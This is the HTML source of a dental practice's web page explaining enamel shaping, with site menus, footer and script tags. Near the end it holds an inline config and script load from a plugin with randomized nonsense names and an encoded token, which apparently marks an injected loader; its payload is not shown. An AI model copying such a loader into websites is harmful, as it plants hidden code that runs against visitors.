		<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://www.supersmiles.com/vital-pulp-therapy-pulpotomy/" itemprop="url"><span itemprop="name">Vital Pulp Therapy / Pulpotomy</span></a></li>
	</ul>
</li>
	<li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-908"><a href="http://www.supersmiles.com/general-dentistry/" itemprop="url"><span itemprop="name">General Dentistry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.supersmiles.com/dental-bridge/" itemprop="url"><span itemprop="name">Dental Bridge</span></a></li>
		<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.supersmiles.com/dental-cleanings/" itemprop="url"><span itemprop="name">Dental Cleanings</span></a></li>
		<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.supersmiles.com/digital-impressions/" itemprop="url"><span itemprop="name">Digital Impressions</span></a></li>
		<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-890 current_page_item menu-item-904"><a href="https://www.supersmiles.com/enamel-shaping/" aria-current="page" itemprop="url"><span itemprop="name">Enamel Shaping</span></a></li>
		<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://www.supersmiles.com/fillings/" itemprop="url"><span itemprop="name">Fillings</span></a></li>
		<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://www.supersmiles.com/fluoride-treatments/" itemprop="url"><span itemprop="name">Fluoride Treatments</span></a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.supersmiles.com/lingual-frenectomy/" itemprop="url"><span itemprop="name">Lingual Frenectomy</span></a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.supersmiles.com/tooth-colored-fillings/" itemprop="url"><span itemprop="name">Tooth-Colored Fillings</span></a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-912"><a href="#" itemprop="url"><span itemprop="name">Oral Surgery</span></a>
	<ul class="sub-menu">
		<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.supersmiles.com/tooth-extractions/" itemprop="url"><span itemprop="name">Tooth Extractions</span></a></li>
	</ul>
</li>
	<li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a href="#" itemprop="url"><span itemprop="name">Orthodontic Treatment</span></a>
	<ul class="sub-menu">
		<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.supersmiles.com/clear-aligners/" itemprop="url"><span itemprop="name">Clear Aligners</span></a></li>
		<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.supersmiles.com/orthodontic-emergencies/" itemprop="url"><span itemprop="name">Orthodontic Emergencies</span></a></li>
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.supersmiles.com/orthodontic-mouthguards/" itemprop="url"><span itemprop="name">Orthodontic Mouthguards</span></a></li>
		<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.supersmiles.com/retention/" itemprop="url"><span itemprop="name">Retention</span></a></li>
	</ul>
</li>
	<li id="menu-item-937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-937"><a itemprop="url"><span itemprop="name">Child Dentistry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.supersmiles.com/bpa-free-tooth-colored-fillings/" itemprop="url"><span itemprop="name">BPA-Free Tooth-Colored Fillings</span></a></li>
		<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://www.supersmiles.com/infant-dentistry/" itemprop="url"><span itemprop="name">Infant Dentistry</span></a></li>
		<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.supersmiles.com/interceptive-orthodontics/" itemprop="url"><span itemprop="name">Interceptive Orthodontics</span></a></li>
		<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.supersmiles.com/nitrous-oxide-for-children/" itemprop="url"><span itemprop="name">Nitrous Oxide For Children</span></a></li>
		<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.supersmiles.com/sedation-for-children/" itemprop="url"><span itemprop="name">Sedation For Children</span></a></li>
		<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.supersmiles.com/space-maintainer/" itemprop="url"><span itemprop="name">Space Maintainer</span></a></li>
	</ul>
</li>
	<li id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-949"><a href="#" itemprop="url"><span itemprop="name">Periodontal Care</span></a>
	<ul class="sub-menu">
		<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.supersmiles.com/gingivectomy/" itemprop="url"><span itemprop="name">Gingivectomy</span></a></li>
		<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.supersmiles.com/gum-contouring-reshaping/" itemprop="url"><span itemprop="name">Gum Contouring &#038; Reshaping</span></a></li>
		<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.supersmiles.com/periodontal-cleaning/" itemprop="url"><span itemprop="name">Periodontal Cleaning</span></a></li>
	</ul>
</li>
	<li id="menu-item-959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-959"><a href="#" itemprop="url"><span itemprop="name">Preventive Dentistry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://www.supersmiles.com/custom-mouthguards/" itemprop="url"><span itemprop="name">Custom Mouthguards</span></a></li>
		<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.supersmiles.com/occlusal-night-guards/" itemprop="url"><span itemprop="name">Occlusal Night Guards</span></a></li>
		<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://www.supersmiles.com/waterpik/" itemprop="url"><span itemprop="name">Waterpik</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-975"><a href="#" itemprop="url"><span itemprop="name">Technology</span></a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.supersmiles.com/cone-beam-3d-imaging/" itemprop="url"><span itemprop="name">Cone Beam 3D Imaging</span></a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.supersmiles.com/digital-x-rays/" itemprop="url"><span itemprop="name">Digital X-Rays</span></a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://www.supersmiles.com/intraoral-camera-technology/" itemprop="url"><span itemprop="name">Intraoral Camera Technology</span></a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://www.supersmiles.com/laser-therapy/" itemprop="url"><span itemprop="name">Laser Therapy</span></a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://www.supersmiles.com/teeth-whitening-trays/" itemprop="url"><span itemprop="name">Teeth Whitening Trays</span></a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.supersmiles.com/teeth-whitening-with-opalescence-go/" itemprop="url"><span itemprop="name">Teeth Whitening With Opalescence Go</span></a></li>
</ul>
</li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://www.supersmiles.com/faq/" itemprop="url"><span itemprop="name">FAQ</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.supersmiles.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul></nav></div></section>
</div></div></header><div  class="site-inner"><div  class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-890 page type-page status-publish entry" aria-label="Enamel Shaping" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"></header><div class="entry-content" itemprop="text"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid contact page-heading"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  image-align">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="267" height="299" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Icon_3exact.png?fit=267%2C299&amp;ssl=1" class="vc_single_image-img attachment-full" alt="Smiley Face Queen Lasso" title="Icon_3exact" data-attachment-id="286" data-permalink="https://www.supersmiles.com/contact/icon_3exact/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Icon_3exact.png?fit=267%2C299&amp;ssl=1" data-orig-size="267,299" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Icon_3exact" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Icon_3exact.png?fit=267%2C299&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/Icon_3exact.png?fit=267%2C299&amp;ssl=1" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 52px;color: #f5d432;text-align: center" class="vc_custom_heading vc_do_custom_heading title-bg wpb_animate_when_almost_visible wpb_bounceIn bounceIn" >Enamel Shaping</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid service vc_custom_1499669488888"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1024" height="410" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?fit=1024%2C410&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="Veneers_11-1024x410" srcset="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?resize=300%2C120&amp;ssl=1 300w, https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?resize=768%2C308&amp;ssl=1 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-attachment-id="891" data-permalink="https://www.supersmiles.com/enamel-shaping/veneers_11-1024x410/" data-orig-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?fit=1024%2C410&amp;ssl=1" data-orig-size="1024,410" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Veneers_11-1024&#215;410" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?fit=300%2C120&amp;ssl=1" data-large-file="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2021/02/Veneers_11-1024x410-1.jpg?fit=1024%2C410&amp;ssl=1" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3><span style="color: #d41633;">What Is Enamel Shaping?</span></h3>
<p>Enamel shaping is a process by which we use a sanding disc to carefully remove small amounts of tooth enamel, then polishes the area. <strong>This process only requires a single visit</strong> and is sometimes necessary alongside dental bonding procedures. Enamel shaping can be done to hide imperfections or to change a tooth’s appearance or shape.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3><span style="color: #d41633;">When Is Enamel Shaping Done?</span></h3>
<p>There are a few different circumstances that make enamel shaping a great option, such as:</p>
<ul>
<li>Removing overlapping areas</li>
<li>Smoothing out rough spots</li>
<li>Eliminating minor chipping</li>
<li>Contouring pointy edges</li>
<li>Correcting minor discrepancies in size</li>
</ul>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3><span style="color: #d41633;">Are You A Candidate For Enamel Shaping?</span></h3>
<p>Not all dental problems can be solved with enamel shaping. More serious cases generally require orthodontic treatment or restorative dentistry to correct, but shaping is <strong>a great option for improving the appearance (and in some cases even the function) of teeth with smaller imperfections.</strong> If your teeth have uneven edges or minor chipping, enamel shaping could be the perfect solution for you. To learn more, give us a call.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid service vc_custom_1499417525350"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 120px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
</div></div></article></main></div></div><div  class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div  class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" data-recalc-dims="1" class="aligncenter" style="margin-top: 50px;" title="Super Smiles" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/logo.png?resize=203%2C150&#038;ssl=1" alt="Super Smiles" width="203" height="150" /></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-712"><a href="https://www.supersmiles.com/" itemprop="url">Home</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://www.supersmiles.com/super-smiles-team/" itemprop="url">Super Smiles Doctors</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.supersmiles.com/our-office/" itemprop="url">Our Office</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.supersmiles.com/services/" itemprop="url">Services</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://www.supersmiles.com/faq/" itemprop="url">FAQ</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://www.supersmiles.com/contact/" itemprop="url">Contact</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.supersmiles.com/privacy-policy/" itemprop="url">Privacy Policy</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="color: #ff9b00;">Office Hours</span></p>
<pre>Monday		8:00-5:00
Tuesday		8:00-5:00
Wednesday	8:00-5:00
Thursday  	8:00-5:00
Friday  	By special appointment only</pre>
<div class="footer-logo">
<p><img decoding="async" data-recalc-dims="1" class="size-full wp-image-148 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2052%2048'%3E%3C/svg%3E" alt="ADA Logo" width="52" height="48" data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/ADA.png?resize=52%2C48&#038;ssl=1" /><noscript><img decoding="async" data-recalc-dims="1" class="size-full wp-image-148 alignleft" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/ADA.png?resize=52%2C48&#038;ssl=1" alt="ADA Logo" width="52" height="48" /></noscript><img decoding="async" width="200" height="63" data-recalc-dims="1" class="size-full wp-image-147 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2063'%3E%3C/svg%3E" alt="ODA Logo"  data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/oda.png?w=130&#038;ssl=1" /><noscript><img decoding="async" width="200" height="63" data-recalc-dims="1" class="size-full wp-image-147 alignleft" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/06/oda.png?w=130&#038;ssl=1" alt="ODA Logo"  /></noscript><img decoding="async" data-recalc-dims="1" class="size-full wp-image-147 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="GOS Logo"  data-lazy-src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/GOS.png?w=55&#038;ssl=1" /><noscript><img decoding="async" data-recalc-dims="1" class="size-full wp-image-147 aligncenter" src="https://i0.wp.com/www.supersmiles.com/wp-content/uploads/2017/07/GOS.png?w=55&#038;ssl=1" alt="GOS Logo"  /></noscript></p>
</div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="color: #ff9b00;">Super Smiles</span><br />
300 N. Aspen Ave.<br />
Broken Arrow, OK, 74012<br />
<span style="color: #ff9b00;">Phone:</span> <a href="tel:918-251-3333">918-251-3333</a><br />
<span style="color: #ff9b00;">Fax:</span> <a href="http://918-251-3339">918-251-3339</a><br />
<span style="color: #ff9b00;">Email:</span> <a href="mailto:info@supersmiles.com">info@supersmiles.com</a><br />
<a style="text-decoration: underline;" href="https://mysocialpractice.com/dental-websites/" target="_blank" rel="noopener">Dental Website Design</a> by <a style="text-decoration: underline;" href="https://mysocialpractice.com/" target="_blank" rel="noopener">My Social Practice</a> | <a style="text-decoration: underline;" href="/privacy-policy-hipaa">HIPAA Notice of Privacy Practice</a> | <a style="text-decoration: underline;" href="/accessibility">Accessibility Notice</a></p>
</div>
		</div></section>
<section id="cnss_widget-2" class="widget widget_cnss_widget"><div class="widget-wrap"><ul id="" class="cnss-social-icon " style="text-align:left; text-align:-webkit-left; align-self:start; margin: 0 auto;">		<li class="cn-fa-facebook" style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/Super-Smiles-304547599558138/" title="Facebook" style=""><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2068%2085'%3E%3C/svg%3E" border="0" width="68" height="85" alt="Facebook" title="Facebook" style="margin:1px;height:85px;" data-lazy-src="https://www.supersmiles.com/wp-content/uploads/2017/06/facebook.png" /><noscript><img src="https://www.supersmiles.com/wp-content/uploads/2017/06/facebook.png" border="0" width="68" height="85" alt="Facebook" title="Facebook" style="margin:1px;height:85px;" /></noscript></a></li></ul>
	
	</div></section>
</div></div></div>
		<div class="site-footer"><div class="wrap"><p>© Copyright 2024. Super Smiles All Rights Reserved.</p></div></div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/genesisChild\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-151784585-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151784585-1');
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="text/javascript" id="infrastructureor_pentaservice-js-extra">
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https:\/\/www.supersmiles.com\/wp-content\/plugins\/uniserviceist-multiinfrastructure\/miniclouder-smartserverless.php","autobackendal_autoserver":"fyNnmOQjHAuDtnFT4VsZHTZ4cDRzZDlPQm1EUkJBVlc0WFFwMVE9PQ==","pentareacttion_microalgorithmity":"https:\/\/www.supersmiles.com\/wp-admin\/admin-ajax.php","smartapplicationism_platformer":"b4cc2ebeca"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1766283616" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https:\/\/www.supersmiles.com\/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-2a1bc3dd-65ff-40d7-a775-6add39b89cfd&amp;ver=3.9.0" id="ea11y-widget-js"referrerPolicy="origin" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js" data-rocket-defer defer></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconsClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary",".nav-header"],"others":[]}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/themes/genesisChild/js/responsive-menus.min.js?ver=1.0" id="genesis-sample-responsive-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lcg0uIUAAAAAJh1SPAhoz5IfBNSXKeYvLu-TNgJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg0uIUAAAAAJh1SPAhoz5IfBNSXKeYvLu-TNgJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1755092470" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133721847\",\"post\":\"890\",\"tz\":\"-6\",\"srv\":\"www.supersmiles.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133721847", "890" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.9" id="vc_waypoints-js" data-rocket-defer defer></script>
